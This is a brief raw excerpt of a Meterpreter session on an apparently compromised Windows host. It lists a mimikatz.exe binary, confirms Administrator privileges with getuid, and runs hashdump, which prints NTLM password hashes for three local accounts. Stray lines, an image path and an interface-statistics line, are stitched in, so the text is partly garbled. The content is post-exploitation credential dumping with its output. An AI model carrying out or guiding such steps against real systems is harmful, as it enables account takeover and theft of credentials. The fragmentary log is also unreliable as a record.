 100777/rwxrwxrwx  1355264   fil   2023-09-18 23:02:54 -0400  mimikatz.exe
100666/rw-rw-rw-  35919018  fil   2024-01-07 11:18:48 -0500  windows6.1.msu
100666/rw-rw-rw-  55853327  fil   2024-01-07 11:20:36 -0500  windows6.12.msu
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
meterpreter > getuid
Server username: PC\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
august:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >